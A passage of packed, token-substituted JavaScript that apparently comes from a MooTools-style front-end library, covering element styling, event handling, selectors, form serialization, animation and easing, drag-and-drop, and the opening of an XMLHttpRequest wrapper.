c},bk:k(21){B(21==0){B(c.1N.4z!="4O")c.1N.4z="4O"}14{B(c.1N.4z!="8G")c.1N.4z="8G"}B(!c.6p||!c.6p.cW)c.1N.ak=1;B(U.2P)c.1N.36=(21==1)?\'\':"7d(21="+21*35+")";c.1N.21=c.$1W.21=21;m c},2h:k(K){K=K.8a();o 1M=c.1N[K];B(!$2A(1M)){B(K==\'21\')m c.$1W.21;1M=[];M(o 1N 1a P.4c){B(K==1N){P.4c[1N].1q(k(s){o 1N=c.2h(s);1M.1k(5O(1N)?1N:\'bo\')},c);B(K==\'2R\'){o 4F=1M.4F(k(5d){m(5d==1M[0])});m(4F)?1M[0]:O}m 1M.2c(\' \')}}B(K.1j(\'2R\')){B(P.4c.2R.1j(K)){m[\'bf\',\'7T\',\'2Q\'].2D(k(p){m c.2h(K+p)},c).2c(\' \')}14 B(P.97.1j(K)){m[\'bi\',\'bs\',\'az\',\'a6\'].2D(k(p){m c.2h(\'2R\'+p+K.3g(\'2R\',\'\'))},c).2c(\' \')}}B(Q.aF)1M=Q.aF.d2(c,1n).d3(K.aL());14 B(c.6p)1M=c.6p[K]}B(U.2P)1M=P.b6(K,1M,c);B(1M&&K.2v(/2E/i)&&1M.1j(\'1s\')){m 1M.68(\'1s\').74(1,4).2D(k(2E){m 2E.5E()}).2c(\' \')}m 1M},bg:k(){m P.7H(c,\'2h\',1b)},61:k(6u,1g){6u+=\'d1\';o el=(1g)?c[1g]:c[6u];6Z(el&&$F(el)!=\'G\')el=el[6u];m $(el)},9W:k(){m c.61(\'2l\')},8I:k(){m c.61(\'3x\')},d0:k(){m c.61(\'3x\',\'88\')},80:k(){m c.61(\'2l\',\'cX\')},cY:k(){m $(c.3n)},8H:k(){m $$(c.aC)},8o:k(el){m!!$A(c.33(\'*\')).1j(el)},5R:k(K){o 25=P.6A[K];B(25)m c[25];o 7V=P.a3[K]||0;B(!U.2P||7V)m c.cZ(K,7V);o 81=c.cN[K];m(81)?81.ax:1n},cM:k(K){o 25=P.6A[K];B(25)c[25]=\'\';14 c.a7(K);m c},cA:k(){m P.7H(c,\'5R\',1b)},7l:k(K,J){o 25=P.6A[K];B(25)c[25]=J;14 c.cB(K,J);m c},6o:k(1Z){m P.72(c,\'7l\',1Z)},5s:k(){c.b3=$A(1b).2c(\'\');m c},cC:k(1K){o 3q=c.4D();B([\'1N\',\'2s\'].1j(3q)){B(U.2P){B(3q==\'1N\')c.b4.87=1K;14 B(3q==\'2s\')c.7l(\'1K\',1K);m c}14{c.bl(c.88);m c.bn(1K)}}c[$77(c.83)?\'83\':\'b1\']=1K;m c},cz:k(){o 3q=c.4D();B([\'1N\',\'2s\'].1j(3q)){B(U.2P){B(3q==\'1N\')m c.b4.87;14 B(3q==\'2s\')m c.5R(\'1K\')}14{m c.b3}}m($4T(c.83,c.b1))},4D:k(){m c.6S.5L()},1l:k(){2F.3V(c.33(\'*\'));m c.5s(\'\')}});P.b6=k(K,1M,G){B($2A(5O(1M)))m 1M;B([\'2N\',\'2y\'].1j(K)){o 1I=(K==\'2y\')?[\'1u\',\'4n\']:[\'1o\',\'3P\'];o 3l=0;1I.1q(k(J){3l+=G.2h(\'2R-\'+J+\'-2y\').3d()+G.2h(\'4w-\'+J).3d()});m G[\'1E\'+K.8R()]-3l+\'4W\'}14 B(K.2v(/2R(.+)bf|34|4w/)){m\'bo\'}m 1M};P.4c={\'2R\':[],\'4w\':[],\'34\':[]};[\'bi\',\'bs\',\'az\',\'a6\'].1q(k(9v){M(o 1N 1a P.4c)P.4c[1N].1k(1N+9v)});P.97=[\'cy\',\'cv\',\'cw\'];P.7H=k(el,23,1O){o 1M={};$1q(1O,k(1t){1M[1t]=el[23](1t)});m 1M};P.72=k(el,23,7G){M(o 1t 1a 7G)el[23](1t,7G[1t]);m el};P.6A=L 3M({\'4R\':\'1A\',\'M\':\'cx\',\'cD\':\'cE\',\'cK\':\'cL\',\'cJ\':\'cI\',\'cF\':\'cG\',\'cH\':\'d4\',\'bI\':\'bN\',\'bB\':\'bJ\',\'J\':\'J\',\'7D\':\'7D\',\'7E\':\'7E\',\'7J\':\'7J\',\'7Q\':\'7Q\'});P.a3={\'4N\':2,\'4s\':2};P.2H={6J:{2C:k(F,fn){B(c.8j)c.8j(F,fn,O);14 c.bD(\'67\'+F,fn);m c},3h:k(F,fn){B(c.a4)c.a4(F,fn,O);14 c.bP(\'67\'+F,fn);m c}}};U.R(P.2H.6J);Q.R(P.2H.6J);P.R(P.2H.6J);o 2F={T:[],52:k(el){B(!el.$1W){2F.T.1k(el);el.$1W={\'21\':1}}m el},3V:k(T){M(o i=0,j=T.V,el;i<j;i++){B(!(el=T[i])||!el.$1W)6l;B(el.$19)el.1h(\'3V\').78();M(o p 1a el.$1W)el.$1W[p]=1n;M(o d 1a P.1L)el[d]=1n;2F.T[2F.T.3k(el)]=1n;el.5i=el.$1W=el=1n}2F.T.2K(1n)},1l:k(){2F.52(U);2F.52(Q);2F.3V(2F.T)}};U.2C(\'9t\',k(){U.2C(\'7v\',2F.1l);B(U.2P)U.2C(\'7v\',bH)});o 2X=L 18({1i:k(I){B(I&&I.$bq)m I;c.$bq=1e;I=I||U.I;c.I=I;c.F=I.F;c.3v=I.3v||I.bF;B(c.3v.84==3)c.3v=c.3v.3n;c.aK=I.bx;c.bG=I.bC;c.bK=I.bz;c.bO=I.by;B([\'8b\',\'5a\'].1j(c.F)){c.bS=(I.9p)?I.9p/bQ:-(I.bE||0)/3}14 B(c.F.1j(\'1t\')){c.6O=I.9K||I.bL;M(o 1w 1a 2X.1O){B(2X.1O[1w]==c.6O){c.1t=1w;1C}}B(c.F==\'9X\'){o 6Q=c.6O-bM;B(6Q>0&&6Q<13)c.1t=\'f\'+6Q}c.1t=c.1t||6i.bA(c.6O).5L()}14 B(c.F.2v(/(6h|3m|bw)/)){c.1Y={\'x\':I.8E||I.9f+Q.2Z.5V,\'y\':I.8w||I.at+Q.2Z.63};c.9B={\'x\':I.8E?I.8E-U.99:I.9f,\'y\':I.8w?I.8w-U.9i:I.at};c.bR=(I.9K==3)||(I.bv==2);22(c.F){Y\'90\':c.2o=I.2o||I.ca;1C;Y\'8Y\':c.2o=I.2o||I.8A}c.aU()}m c},1R:k(){m c.6U().6X()},6U:k(){B(c.I.6U)c.I.6U();14 c.I.db=1e;m c},6X:k(){B(c.I.6X)c.I.6X();14 c.I.eK=O;m c}});2X.6m={2o:k(){B(c.2o&&c.2o.84==3)c.2o=c.2o.3n},aD:k(){5j{2X.6m.2o.1X(c)}5c(e){c.2o=c.3v}}};2X.1L.aU=(U.8r)?2X.6m.aD:2X.6m.2o;2X.1O=L 3M({\'eL\':13,\'6P\':38,\'eJ\':40,\'1u\':37,\'4n\':39,\'eI\':27,\'eF\':32,\'eG\':8,\'eH\':9,\'57\':46});P.2H.2p={1B:k(F,fn){c.$19=c.$19||{};c.$19[F]=c.$19[F]||{\'1O\':[],\'1I\':[]};B(c.$19[F].1O.1j(fn))m c;c.$19[F].1O.1k(fn);o 76=F;o 2w=P.2p[F];B(2w){B(2w.7F)2w.7F.1X(c,fn);B(2w.2D)fn=2w.2D;B(2w.F)76=2w.F}B(!c.8j)fn=fn.3a({\'W\':c,\'I\':1e});c.$19[F].1I.1k(fn);m(P.8V.1j(76))?c.2C(76,fn):c},4C:k(F,fn){B(!c.$19||!c.$19[F])m c;o 1m=c.$19[F].1O.3k(fn);B(1m==-1)m c;o 1t=c.$19[F].1O.74(1m,1)[0];o J=c.$19[F].1I.74(1m,1)[0];o 2w=P.2p[F];B(2w){B(2w.2K)2w.2K.1X(c,fn);B(2w.F)F=2w.F}m(P.8V.1j(F))?c.3h(F,J):c},6j:k(1Z){m P.72(c,\'1B\',1Z)},78:k(F){B(!c.$19)m c;B(!F){M(o 6g 1a c.$19)c.78(6g);c.$19=1n}14 B(c.$19[F]){c.$19[F].1O.1q(k(fn){c.4C(F,fn)},c);c.$19[F]=1n}m c},1h:k(F,1p,2g){B(c.$19&&c.$19[F]){c.$19[F].1O.1q(k(fn){fn.3a({\'W\':c,\'2g\':2g,\'1b\':1p})()},c)}m c},au:k(15,F){B(!15.$19)m c;B(!F){M(o 6g 1a 15.$19)c.au(15,6g)}14 B(15.$19[F]){15.$19[F].1O.1q(k(fn){c.1B(F,fn)},c)}m c}};U.R(P.2H.2p);Q.R(P.2H.2p);P.R(P.2H.2p);P.2p=L 3M({\'8N\':{F:\'90\',2D:k(I){I=L 2X(I);B(I.2o!=c&&!c.8o(I.2o))c.1h(\'8N\',I)}},\'8P\':{F:\'8Y\',2D:k(I){I=L 2X(I);B(I.2o!=c&&!c.8o(I.2o))c.1h(\'8P\',I)}},\'5a\':{F:(U.8r)?\'8b\':\'5a\'}});P.8V=[\'6h\',\'eM\',\'5z\',\'5n\',\'5a\',\'8b\',\'90\',\'8Y\',\'2M\',\'9X\',\'eN\',\'eS\',\'4e\',\'7v\',\'9t\',\'eT\',\'5o\',\'eR\',\'eQ\',\'3F\',\'eO\',\'eP\',\'48\',\'aE\',\'8s\',\'eE\',\'2G\'];7Z.R({3e:k(W,1p){m c.3a({\'W\':W,\'1b\':1p,\'I\':2X})}});26.R({eV:k(3q){m L 26(c.36(k(el){m(P.4D(el)==3q)}))},a8:k(1A,2J){o T=c.36(k(el){m(el.1A&&el.1A.1j(1A,\' \'))});m(2J)?T:L 26(T)},a2:k(4u,2J){o T=c.36(k(el){m(el.4u==4u)});m(2J)?T:L 26(T)},a9:k(1w,82,J,2J){o T=c.36(k(el){o 2i=P.5R(el,1w);B(!2i)m O;B(!82)m 1e;22(82){Y\'=\':m(2i==J);Y\'*=\':m(2i.1j(J));Y\'^=\':m(2i.6K(0,J.V)==J);Y\'$=\':m(2i.6K(2i.V-J.V)==J);Y\'!=\':m(2i!=J);Y\'~=\':m 2i.1j(J,\' \')}m O});m(2J)?T:L 26(T)}});k $E(1S,36){m($(36)||Q).9P(1S)};k $et(1S,36){m($(36)||Q).6Y(1S)};$$.3B={\'5C\':/^(\\w*|\\*)(?:#([\\w-]+)|\\.([\\w-]+))?(?:\\[(\\w+)(?:([!*^$]?=)["\']?([^"\'\\]]*)["\']?)?])?$/,\'4a\':{7L:k(1x,3b,1d,i){o 2r=[3b.eu?\'7N:\':\'\',1d[1]];B(1d[2])2r.1k(\'[@4u="\',1d[2],\'"]\');B(1d[3])2r.1k(\'[1j(7P(" ", @4R, " "), " \',1d[3],\' ")]\');B(1d[4]){B(1d[5]&&1d[6]){22(1d[5]){Y\'*=\':2r.1k(\'[1j(@\',1d[4],\', "\',1d[6],\'")]\');1C;Y\'^=\':2r.1k(\'[es-er(@\',1d[4],\', "\',1d[6],\'")]\');1C;Y\'$=\':2r.1k(\'[eo(@\',1d[4],\', 2z-V(@\',1d[4],\') - \',1d[6].V,\' + 1) = "\',1d[6],\'"]\');1C;Y\'=\':2r.1k(\'[@\',1d[4],\'="\',1d[6],\'"]\');1C;Y\'!=\':2r.1k(\'[@\',1d[4],\'!="\',1d[6],\'"]\')}}14{2r.1k(\'[@\',1d[4],\']\')}}1x.1k(2r.2c(\'\'));m 1x},7O:k(1x,3b,2J){o T=[];o 4a=Q.5r(\'.//\'+1x.2c(\'//\'),3b,$$.3B.ac,ep.eq,1n);M(o i=0,j=4a.ev;i<j;i++)T.1k(4a.ew(i));m(2J)?T:L 26(T.2D($))}},\'9T\':{7L:k(1x,3b,1d,i){B(i==0){B(1d[2]){o el=3b.6W(1d[2]);B(!el||((1d[1]!=\'*\')&&(P.4D(el)!=1d[1])))m O;1x=[el]}14{1x=$A(3b.33(1d[1]))}}14{1x=$$.3B.33(1x,1d[1]);B(1d[2])1x=26.a2(1x,1d[2],1e)}B(1d[3])1x=26.a8(1x,1d[3],1e);B(1d[4])1x=26.a9(1x,1d[4],1d[5],1d[6],1e);m 1x},7O:k(1x,3b,2J){m(2J)?1x:$$.5M(1x)}},ac:k(9Z){m(9Z==\'7N\')?\'9Y://aS.eB.eC/eA/7N\':O},33:k(3b,6S){o 7M=[];M(o i=0,j=3b.V;i<j;i++)7M.R(3b[i].33(6S));m 7M}};$$.3B.23=(U.4a)?\'4a\':\'9T\';P.2H.7R={6N:k(1S,2J){o 1x=[];1S=1S.5T().68(\' \');M(o i=0,j=1S.V;i<j;i++){o 9U=1S[i];o 1d=9U.31($$.3B.5C);B(!1d)1C;1d[1]=1d[1]||\'*\';o 2r=$$.3B[$$.3B.23].7L(1x,c,1d,i);B(!2r)1C;1x=2r}m $$.3B[$$.3B.23].7O(1x,c,2J)},9P:k(1S){m $(c.6N(1S,1e)[0]||O)},6Y:k(1S,2J){o T=[];1S=1S.68(\',\');M(o i=0,j=1S.V;i<j;i++)T=T.7P(c.6N(1S[i],1e));m(2J)?T:$$.5M(T)}};P.R({6W:k(4u){o el=Q.6W(4u);B(!el)m O;M(o 1r=el.3n;1r!=c;1r=1r.3n){B(!1r)m O}m el},ez:k(1A){m c.6N(\'.\'+1A)}});Q.R(P.2H.7R);P.R(P.2H.7R);P.R({44:k(){22(c.4D()){Y\'48\':o 1I=[];$1q(c.C,k(3z){B(3z.7Q)1I.1k($4T(3z.J,3z.1K))});m(c.7J)?1I:1I[0];Y\'ab\':B(!(c.7E&&[\'ex\',\'ey\'].1j(c.F))&&![\'4O\',\'1K\',\'eU\'].1j(c.F))1C;Y\'ad\':m c.J}m O},ae:k(){m $$(c.33(\'ab\'),c.33(\'48\'),c.33(\'ad\'))},5A:k(){o 5f=[];c.ae().1q(k(el){o 1w=el.1w;o J=el.44();B(J===O||!1w||el.7D)m;o 7C=k(4m){5f.1k(1w+\'=\'+7e(4m))};B($F(J)==\'1z\')J.1q(7C);14 7C(J)});m 5f.2c(\'&\')}});P.R({3G:k(x,y){c.5V=x;c.63=y},7g:k(){m{\'2G\':{\'x\':c.5V,\'y\':c.63},\'3l\':{\'x\':c.4b,\'y\':c.3R},\'7h\':{\'x\':c.71,\'y\':c.5P}}},3p:k(2k){2k=2k||[];o el=c,1u=0,1o=0;do{1u+=el.fp||0;1o+=el.fh||0;el=el.fj}6Z(el);2k.1q(k(G){1u-=G.5V||0;1o-=G.63||0});m{\'x\':1u,\'y\':1o}},aQ:k(2k){m c.3p(2k).y},aP:k(2k){m c.3p(2k).x},4E:k(2k){o 1v=c.3p(2k);o N={\'2y\':c.4b,\'2N\':c.3R,\'1u\':1v.x,\'1o\':1v.y};N.4n=N.1u+N.2y;N.3P=N.1o+N.2N;m N}});P.2p.7S={7F:k(fn){B(U.6B){fn.1X(c);m}o 5X=k(){B(U.6B)m;U.6B=1e;U.1H=$55(U.1H);c.1h(\'7S\')}.W(c);B(Q.5m&&U.4x){U.1H=k(){B([\'6B\',\'8p\'].1j(Q.5m))5X()}.4f(50)}14 B(Q.5m&&U.2P){B(!$(\'7I\')){o 4s=(U.5k.ff==\'fi:\')?\'://0\':\'8q:fk(0)\';Q.fg(\'<2s 4u="7I" fd 4s="\'+4s+\'"><\\/2s>\');$(\'7I\').7i=k(){B(c.5m==\'8p\')5X()}}}14{U.2C("4e",5X);Q.2C("fe",5X)}}};U.fm=k(fn){m c.1B(\'7S\',fn)};U.R({8m:k(){B(c.5x)m c.fl;B(c.9a)m Q.4B.9c;m Q.2Z.9c},8n:k(){B(c.5x)m c.fo;B(c.9a)m Q.4B.9d;m Q.2Z.9d},93:k(){B(c.2P)m 1c.1D(Q.2Z.4b,Q.2Z.71);B(c.4x)m Q.4B.71;m Q.2Z.71},92:k(){B(c.2P)m 1c.1D(Q.2Z.3R,Q.2Z.5P);B(c.4x)m Q.4B.5P;m Q.2Z.5P},8u:k(){m c.99||Q.2Z.5V},8v:k(){m c.9i||Q.2Z.63},7g:k(){m{\'3l\':{\'x\':c.8m(),\'y\':c.8n()},\'7h\':{\'x\':c.93(),\'y\':c.92()},\'2G\':{\'x\':c.8u(),\'y\':c.8v()}}},3p:k(){m{\'x\':0,\'y\':0}}});o 1f={};1f.2T=L 18({C:{3X:18.1l,1Q:18.1l,7w:18.1l,2f:k(p){m-(1c.av(1c.7W*p)-1)/2},49:fb,2x:\'4W\',3T:1e,98:50},1i:k(C){c.G=c.G||1n;c.2Y(C);B(c.C.1i)c.C.1i.1X(c)},2n:k(){o 3A=$3A();B(3A<c.3A+c.C.49){c.4p=c.C.2f((3A-c.3A)/c.C.49);c.4q();c.4k()}14{c.1R(1e);c.2j(c.17);c.1h(\'1Q\',c.G,10);c.7z()}},2j:k(17){c.12=17;c.4k();m c},4q:k(){c.12=c.4o(c.15,c.17)},4o:k(15,17){m(17-15)*c.4p+15},1g:k(15,17){B(!c.C.3T)c.1R();14 B(c.1H)m c;c.15=15;c.17=17;c.3F=c.17-c.15;c.3A=$3A();c.1H=c.2n.4f(1c.2q(bd/c.C.98),c);c.1h(\'3X\',c.G);m c},1R:k(29){B(!c.1H)m c;c.1H=$55(c.1H);B(!29)c.1h(\'7w\',c.G);m c},2w:k(15,17){m c.1g(15,17)},f1:k(29){m c.1R(29)}});1f.2T.3i(L 7u,L 2p,L 43);1f.3t={48:k(K,17){B(K.2v(/2E/i))m c.2Q;o F=$F(17);B((F==\'1z\')||(F==\'2z\'&&17.1j(\' \')))m c.73;m c.9j},2V:k(el,K,5b){B(!5b.1k)5b=[5b];o 15=5b[0],17=5b[1];B(!$2A(17)){17=15;15=el.2h(K)}o 1y=c.48(K,17);m{\'15\':1y.2V(15),\'17\':1y.2V(17),\'1y\':1y}}};1f.3t.9j={2V:k(J){m 66(J)},56:k(15,17,2O){m 2O.4o(15,17)},44:k(J,2x,K){B(2x==\'4W\'&&K!=\'21\')J=1c.2q(J);m J+2x}};1f.3t.73={2V:k(J){m J.1k?J:J.68(\' \').2D(k(v){m 66(v)})},56:k(15,17,2O){o 12=[];M(o i=0;i<15.V;i++)12[i]=2O.4o(15[i],17[i]);m 12},44:k(J,2x,K){B(2x==\'4W\'&&K!=\'21\')J=J.2D(1c.2q);m J.2c(2x+\' \')+2x}};1f.3t.2Q={2V:k(J){m J.1k?J:J.5G(1e)},56:k(15,17,2O){o 12=[];M(o i=0;i<15.V;i++)12[i]=1c.2q(2O.4o(15[i],17[i]));m 12},44:k(J){m\'1s(\'+J.2c(\',\')+\')\'}};1f.7T=1f.2T.R({1i:k(el,K,C){c.G=$(el);c.K=K;c.1r(C)},3Z:k(){m c.2j(0)},4q:k(){c.12=c.1y.56(c.15,c.17,c)},2j:k(17){c.1y=1f.3t.48(c.K,17);m c.1r(c.1y.2V(17))},1g:k(15,17){B(c.1H&&c.C.3T)m c;o 2e=1f.3t.2V(c.G,c.K,[15,17]);c.1y=2e.1y;m c.1r(2e.15,2e.17)},4k:k(){c.G.1P(c.K,c.1y.44(c.12,c.C.2x,c.K))}});P.R({f2:k(K,C){m L 1f.7T(c,K,C)}});1f.4c=1f.2T.R({1i:k(el,C){c.G=$(el);c.1r(C)},4q:k(){M(o p 1a c.15)c.12[p]=c.1y[p].56(c.15[p],c.17[p],c)},2j:k(17){o 2e={};c.1y={};M(o p 1a 17){c.1y[p]=1f.3t.48(p,17[p]);2e[p]=c.1y[p].2V(17[p])}m c.1r(2e)},1g:k(N){B(c.1H&&c.C.3T)m c;c.12={};c.1y={};o 15={},17={};M(o p 1a N){o 2e=1f.3t.2V(c.G,p,N[p]);15[p]=2e.15;17[p]=2e.17;c.1y[p]=2e.1y}m c.1r(15,17)},4k:k(){M(o p 1a c.12)c.G.1P(p,c.1y[p].44(c.12[p],c.C.2x,p))}});P.R({3U:k(C){m L 1f.4c(c,C)}});1f.26=1f.2T.R({1i:k(T,C){c.T=$$(T);c.1r(C)},4q:k(){M(o i 1a c.15){o 5Q=c.15[i],47=c.17[i],3u=c.1y[i],5U=c.12[i]={};M(o p 1a 5Q)5U[p]=3u[p].56(5Q[p],47[p],c)}},2j:k(17){o 2e={};c.1y={};M(o i 1a 17){o 47=17[i],3u=c.1y[i]={},9u=2e[i]={};M(o p 1a 47){3u[p]=1f.3t.48(p,47[p]);9u[p]=3u[p].2V(47[p])}}m c.1r(2e)},1g:k(N){B(c.1H&&c.C.3T)m c;c.12={};c.1y={};o 15={},17={};M(o i 1a N){o 85=N[i],5Q=15[i]={},47=17[i]={},3u=c.1y[i]={};M(o p 1a 85){o 2e=1f.3t.2V(c.T[i],p,85[p]);5Q[p]=2e.15;47[p]=2e.17;3u[p]=2e.1y}}m c.1r(15,17)},4k:k(){M(o i 1a c.12){o 5U=c.12[i],3u=c.1y[i];M(o p 1a 5U)c.T[i].1P(p,3u[p].44(5U[p],c.C.2x,p))}}});1f.ah=1f.2T.R({C:{2k:[],1E:{\'x\':0,\'y\':0},9r:1e},1i:k(G,C){c.12=[];c.G=$(G);c.1G={\'1R\':c.1R.W(c,O)};c.1r(C);B(c.C.9r){c.1B(\'3X\',k(){Q.1B(\'5a\',c.1G.1R)}.W(c));c.1B(\'1Q\',k(){Q.4C(\'5a\',c.1G.1R)}.W(c))}},4q:k(){M(o i=0;i<2;i++)c.12[i]=c.4o(c.15[i],c.17[i])},3G:k(x,y){B(c.1H&&c.C.3T)m c;o el=c.G.7g();o 1I={\'x\':x,\'y\':y};M(o z 1a el.3l){o 1D=el.7h[z]-el.3l[z];B($2A(1I[z]))1I[z]=($F(1I[z])==\'4M\')?1I[z].1F(0,1D):1D;14 1I[z]=el.2G[z];1I[z]+=c.C.1E[z]}m c.1g([el.2G.x,el.2G.y],[1I.x,1I.y])},f0:k(){m c.3G(O,0)},eZ:k(){m c.3G(O,\'bu\')},eW:k(){m c.3G(0,O)},eX:k(){m c.3G(\'bu\',O)},8A:k(el){o 1r=c.G.3p(c.C.2k);o 3v=$(el).3p(c.C.2k);m c.3G(3v.x-1r.x,3v.y-1r.y)},4k:k(){c.G.3G(c.12[0],c.12[1])}});1f.eY=1f.2T.R({C:{2b:\'8Q\'},1i:k(el,C){c.G=$(el);c.3c=L P(\'4Z\',{\'8J\':$R(c.G.bg(\'34\'),{\'9y\':\'4O\'})}).6v(c.G).b2(c.G);c.G.1P(\'34\',0);c.2Y(C);c.12=[];c.1r(c.C);c.4X=1e;c.1B(\'1Q\',k(){c.4X=(c.12[0]===0)});B(U.5x)c.1B(\'1Q\',k(){B(c.4X)c.G.2K().28(c.3c)})},4q:k(){M(o i=0;i<2;i++)c.12[i]=c.4o(c.15[i],c.17[i])},8Q:k(){c.34=\'34-1o\';c.64=\'2N\';c.1E=c.G.3R},8M:k(){c.34=\'34-1u\';c.64=\'2y\';c.1E=c.G.4b},ba:k(2b){c[2b||c.C.2b]();m c.1g([c.G.2h(c.34).3d(),c.3c.2h(c.64).3d()],[0,c.1E])},bb:k(2b){c[2b||c.C.2b]();m c.1g([c.G.2h(c.34).3d(),c.3c.2h(c.64).3d()],[-c.1E,0])},3Z:k(2b){c[2b||c.C.2b]();c.4X=O;m c.2j([-c.1E,0])},4d:k(2b){c[2b||c.C.2b]();c.4X=1e;m c.2j([0,c.1E])},f3:k(2b){B(c.3c.3R==0||c.3c.4b==0)m c.ba(2b);m c.bb(2b)},4k:k(){c.G.1P(c.34,c.12[0]+c.C.2x);c.3c.1P(c.64,c.12[1]+c.C.2x)}});1f.7U=k(2f,2U){2U=2U||[];B($F(2U)!=\'1z\')2U=[2U];m $R(2f,{f4:k(1m){m 2f(1m,2U)},f9:k(1m){m 1-2f(1-1m,2U)},fa:k(1m){m(1m<=0.5)?2f(2*1m,2U)/2:(2-2f(2*(1-1m),2U))/2}})};1f.3o=L 3M({fc:k(p){m p}});1f.3o.R=k(7B){M(o 2f 1a 7B){1f.3o[2f]=L 1f.7U(7B[2f]);1f.3o.7X(2f)}};1f.3o.7X=k(2f){[\'f8\',\'f7\',\'f5\'].1q(k(89){1f.3o[2f.5L()+89]=1f.3o[2f][\'f6\'+89]})};1f.3o.R({eD:k(p,x){m 1c.3w(p,x[0]||6)},em:k(p){m 1c.3w(2,8*(p-1))},dw:k(p){m 1-1c.bj(1c.dx(p))},dy:k(p){m 1-1c.bj((1-p)*1c.7W/2)},dv:k(p,x){x=x[0]||1.du;m 1c.3w(p,2)*((x+1)*p-x)},dr:k(p){o J;M(o a=0,b=1;1;a+=b,b/=2){B(p>=(7-4*a)/11){J=-1c.3w((11-6*a-11*p)/4,2)+b*b;1C}}m J},ds:k(p,x){m 1c.3w(2,10*--p)*1c.av(20*p*1c.7W*(x[0]||1)/3)}});[\'dt\',\'dz\',\'dA\',\'dG\'].1q(k(2f,i){1f.3o[2f]=L 1f.7U(k(p){m 1c.3w(p,[i+2])});1f.3o.7X(2f)});o 4g={};4g.2T=L 18({C:{3J:O,2x:\'4W\',3X:18.1l,al:18.1l,1Q:18.1l,as:18.1l,8S:18.1l,1F:O,3E:{x:\'1u\',y:\'1o\'},4P:O,6M:6},1i:k(el,C){c.2Y(C);c.G=$(el);c.3J=$(c.C.3J)||c.G;c.3m={\'12\':{},\'1m\':{}};c.J={\'1g\':{},\'12\':{}};c.1G={\'1g\':c.1g.3e(c),\'4i\':c.4i.3e(c),\'3D\':c.3D.3e(c),\'1R\':c.1R.W(c)};c.6V();B(c.C.1i)c.C.1i.1X(c)},6V:k(){c.3J.1B(\'5n\',c.1G.1g);m c},9F:k(){c.3J.4C(\'5n\',c.1G.1g);m c},1g:k(I){c.1h(\'al\',c.G);c.3m.1g=I.1Y;o 1F=c.C.1F;c.1F={\'x\':[],\'y\':[]};M(o z 1a c.C.3E){B(!c.C.3E[z])6l;c.J.12[z]=c.G.2h(c.C.3E[z]).3d();c.3m.1m[z]=I.1Y[z]-c.J.12[z];B(1F&&1F[z]){M(o i=0;i<2;i++){B($2A(1F[z][i]))c.1F[z][i]=($F(1F[z][i])==\'k\')?1F[z][i]():1F[z][i]}}}B($F(c.C.4P)==\'4M\')c.C.4P={\'x\':c.C.4P,\'y\':c.C.4P};Q.2C(\'2M\',c.1G.4i);Q.2C(\'5z\',c.1G.1R);c.1h(\'3X\',c.G);I.1R()},4i:k(I){o ao=1c.2q(1c.dH(1c.3w(I.1Y.x-c.3m.1g.x,2)+1c.3w(I.1Y.y-c.3m.1g.y,2)));B(ao>c.C.6M){Q.3h(\'2M\',c.1G.4i);Q.2C(\'2M\',c.1G.3D);c.3D(I);c.1h(\'as\',c.G)}I.1R()},3D:k(I){c.69=O;c.3m.12=I.1Y;M(o z 1a c.C.3E){B(!c.C.3E[z])6l;c.J.12[z]=c.3m.12[z]-c.3m.1m[z];B(c.1F[z]){B($2A(c.1F[z][1])&&(c.J.12[z]>c.1F[z][1])){c.J.12[z]=c.1F[z][1];c.69=1e}14 B($2A(c.1F[z][0])&&(c.J.12[z]<c.1F[z][0])){c.J.12[z]=c.1F[z][0];c.69=1e}}B(c.C.4P[z])c.J.12[z]-=(c.J.12[z]%c.C.4P[z]);c.G.1P(c.C.3E[z],c.J.12[z]+c.C.2x)}c.1h(\'8S\',c.G);I.1R()},1R:k(){Q.3h(\'2M\',c.1G.4i);Q.3h(\'2M\',c.1G.3D);Q.3h(\'5z\',c.1G.1R);c.1h(\'1Q\',c.G)}});4g.2T.3i(L 2p,L 43);P.R({dF:k(C){m L 4g.2T(c,$2a({3E:{x:\'2y\',y:\'2N\'}},C))}});4g.aM=4g.2T.R({C:{6c:[],2d:O,2k:[]},1i:k(el,C){c.2Y(C);c.G=$(el);c.6c=$$(c.C.6c);c.2d=$(c.C.2d);c.1v={\'G\':c.G.2h(\'1v\'),\'2d\':O};B(c.2d)c.1v.2d=c.2d.2h(\'1v\');B(![\'70\',\'3Y\',\'4V\'].1j(c.1v.G))c.1v.G=\'3Y\';o 1o=c.G.2h(\'1o\').3d();o 1u=c.G.2h(\'1u\').3d();B(c.1v.G==\'3Y\'&&![\'70\',\'3Y\',\'4V\'].1j(c.1v.2d)){1o=$2A(1o)?1o:c.G.aQ(c.C.2k);1u=$2A(1u)?1u:c.G.aP(c.C.2k)}14{1o=$2A(1o)?1o:0;1u=$2A(1u)?1u:0}c.G.4A({\'1o\':1o,\'1u\':1u,\'1v\':c.1v.G});c.1r(c.G)},1g:k(I){c.3f=1n;B(c.2d){o 4r=c.2d.4E();o el=c.G.4E();B(c.1v.G==\'3Y\'&&![\'70\',\'3Y\',\'4V\'].1j(c.1v.2d)){c.C.1F={\'x\':[4r.1u,4r.4n-el.2y],\'y\':[4r.1o,4r.3P-el.2N]}}14{c.C.1F={\'y\':[0,4r.2N-el.2N],\'x\':[0,4r.2y-el.2y]}}}c.1r(I)},3D:k(I){c.1r(I);o 3f=c.69?O:c.6c.36(c.aO,c).80();B(c.3f!=3f){B(c.3f)c.3f.1h(\'dE\',[c.G,c]);c.3f=3f?3f.1h(\'dB\',[c.G,c]):1n}m c},aO:k(el){el=el.4E(c.C.2k);o 12=c.3m.12;m(12.x>el.1u&&12.x<el.4n&&12.y<el.3P&&12.y>el.1o)},1R:k(){B(c.3f&&!c.69)c.3f.1h(\'dC\',[c.G,c]);14 c.G.1h(\'dD\',c);c.1r();m c}});P.R({dq:k(C){m L 4g.aM(c,C)}});o 6n=L 18({C:{23:\'59\',be:1e,9g:18.1l,5h:18.1l,6w:18.1l,aG:1e,5J:\'dp-8\',aZ:O,4J:{}},7q:k(){c.2u=(U.6C)?L 6C():(U.2P?L 9o(\'en.dc\'):O);m c},1i:k(C){c.7q().2Y(C);c.C.5D=c.C.5D||c.5D;c.4J={};B(c.C.aG&&c.C.23==\'59\'){o 5J=(c.C.5J)?\'; dd=\'+c.C.5J:\'\';c.5l(\'9R-F\',\'9J/x-aS-da-d9\'+5J)}B(c.C.1i)c.C.1i.1X(c)},9s:k(){B(c.2u.5m!=4||!c.4Q)m;c.4Q=O;o 4I=0;5j{4I=c.2u.4I}5c(e){};B(c.C.5D.1X(c,4I))c.5h();14 